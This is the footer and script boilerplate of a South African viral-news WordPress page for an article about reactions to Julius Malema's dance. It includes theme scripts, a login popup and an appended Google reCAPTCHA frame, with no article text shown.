                                <span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Twitter</span>
                                    <span class="text-count">Follow</span>
                                                            </span>
                    </div>
				                    <div class="follower-el youtube-follower">
                        <a target="_blank" href="https://www.youtube.com/channel/UC8lxnUR_CzruT2KA6cb7p0Q" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                 <span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span>
                                                                            <span class="fnlabel">Youtube</span>
                                        <span class="text-count">Subscribe</span>
                                                                </span>
                    </div>
				            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bed8430 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bed8430" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1d5d36 elementor-section-full_width elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="a1d5d36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521a664" data-id="521a664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a123ed elementor-widget elementor-widget-text-editor" data-id="3a123ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Foxiz News Network. Ruby Design Company. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="footer-inner footer-has-bg"></div></footer>
		</div>
            <script>
                (function () {
                    const darkModeID = 'RubyDarkMode';
                    let currentMode = null;

					                    if (navigator.cookieEnabled) {
                        currentMode = localStorage.getItem(darkModeID);
                    }
					                    if ('dark' === currentMode) {
                        document.body.setAttribute('data-theme', 'dark');
                        let darkIcons = document.querySelectorAll('.mode-icon-dark');
                        if (darkIcons.length) {
                            for (let i = 0; i < darkIcons.length; i++) {
                                darkIcons[i].classList.add('activated');
                            }
                        }
                    } else {
                        document.body.setAttribute('data-theme', 'default');
                        let defaultIcons = document.querySelectorAll('.mode-icon-default');
                        if (defaultIcons.length) {
                            for (let i = 0; i < defaultIcons.length; i++) {
                                defaultIcons[i].classList.add('activated');
                            }
                        }
                    }
                })();
            </script>
		        <script>
            (function () {
                if (navigator.cookieEnabled) {
					                    const readingSize = sessionStorage.getItem('rubyResizerStep');
                    if (readingSize) {
                        const body = document.querySelector('body');
                        if (readingSize === '2') {
                            body.classList.add('medium-entry-size');
                        } else if (readingSize === '3') {
                            body.classList.add('big-entry-size');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/template" id="bookmark-toggle-template">
            <i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
            <i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
        </script>
        <script type="text/template" id="bookmark-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Save" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Ftweeps-react-to-julius-malemas-vosho"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Follow" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Ftweeps-react-to-julius-malemas-vosho"><i class="follow-icon rbi rbi-plus" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-toggle-template">
            <i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
            <i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
        </script>
		            <aside id="bookmark-notification" class="bookmark-notification"></aside>
            <script type="text/template" id="bookmark-notification-template">
                <div class="bookmark-notification-inner {{classes}}">
                    <div class="bookmark-featured">{{image}}</div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
                    </div>
                </div>
            </script>
            <script type="text/template" id="follow-notification-template">
                <div class="follow-info bookmark-notification-inner {{classes}}">
                    <span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
                </div>
            </script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://www.viralfeed.co.za/wp-content/uploads/2017/06/p9.jpg" alt="" height="240" width="240">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.viralfeed.co.za/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div hidden class="wpsec_captcha_wrapper">
            <div class="wpsec_captcha_image"></div>
            <label for="wpsec_captcha_answer">Type in the text displayed above</label>
            <input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
        </div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.viralfeed.co.za/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link rel='stylesheet' id='widget-divider-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/foxiz-core/assets/core.js?ver=1.9.3" id="foxiz-core-js"></script>
<script id="adrotate-groups-js-extra">
var impression_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.viralfeed.co.za/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp_review-js-js-extra">
var wpreview = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/personalized.js?ver=1.9.3" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"twitterName":"Viral Feed South Africa","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/global.js?ver=1.9.3" id="foxiz-global-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.viralfeed.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3030ab3417"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17403,"title":"Tweeps%20React%20To%20Julius%20Malema%E2%80%99s%20Vosho%20-%20Viral%20Feed%20South%20Africa","excerpt":"","featuredImage":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads\/2019\/05\/IMG-20190522-WA0011.jpg"}};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="puMzlah1bz6fH_CWC6wD9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769136060396');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>